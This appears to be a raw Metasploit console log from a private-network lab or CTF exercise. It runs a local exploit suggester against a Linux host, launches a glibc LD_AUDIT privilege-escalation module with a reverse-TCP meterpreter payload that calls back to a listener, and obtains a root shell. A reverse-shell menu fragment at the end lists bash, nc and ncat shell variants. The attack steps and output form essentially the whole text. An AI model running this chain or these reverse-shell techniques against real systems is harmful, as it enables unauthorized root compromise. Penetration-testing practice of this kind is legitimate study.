 msf6 post(multi/recon/local_exploit_suggester) > set session 1
session => 1
msf6 post(multi/recon/local_exploit_suggester) > exploit
[*] 192.168.178.16 - Collecting local exploits for x86/linux...
/usr/share/metasploit-framework/vendor/bundle/ruby/3.3.0/gems/logging-2.4.0/lib/logging.rb:10: warning: /usr/lib/
You can add syslog to your Gemfile or gemspec to silence this warning.
Also please contact the author of logging-2.4.0 to request adding syslog into its gemspec.
[*] 192.168.178.16 - 204 exploit checks are being tried...
[+] 192.168.178.16 - exploit/linux/local/glibc_ld_audit_dso_load_priv_esc: The target appears to be vulnerable.
[+] 192.168.178.16 - exploit/linux/local/glibc_origin_expansion_priv_esc: The target appears to be vulnerable.
[+] 192.168.178.16 - exploit/linux/local/netfilter_priv_esc_ipv4: The target appears to be vulnerable.
[+] 192.168.178.16 - exploit/linux/local/ptrace_sudo_token_priv_esc: The service is running, but could not be val
[-] 192.168.178.16 - Post interrupted by the console user
[*] Post module execution completed
msf6 post(multi/recon/local_exploit_suggester) > use exploit/linux/local/glibc_ld_audit_dso_load_priv_esc
[*] No payload configured, defaulting to linux/x64/meterpreter/reverse_tcp
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > set payload linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > options
Module options (exploit/linux/local/glibc_ld_audit_dso_load_priv_esc):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on
SUID_EXECUTABLE /bin/ping yes Path to a SUID executable
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.178.86 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > set session 1
session => 1
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > set LPORT 4445
LPORT => 4445
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > run
[*] Started reverse TCP handler on 192.168.178.86:4445
[+] The target appears to be vulnerable
[*] Using target: Linux x86
[*] Writing '/tmp/.85rmlTia' (1271 bytes) ...
[*] Writing '/tmp/.cKuQJ1a' (286 bytes) ...
[*] Writing '/tmp/.7CU3Js' (207 bytes) ...
[*] Launching exploit...
[*] Sending stage (1017704 bytes) to 192.168.178.16
[*] Meterpreter session 2 opened (192.168.178.86:4445 -> 192.168.178.16:50289) at 2025-05-14 17:32:57 +0200
meterpreter > getuid
Server username: root
IP & Port
Reverse
OS All
Bash -i
Bash 196
Bash read line
Bash 5
Bash udp
nc mkfifo
nc -e
nc.exe -e
BusyBox nc -e
nc -c
ncat -e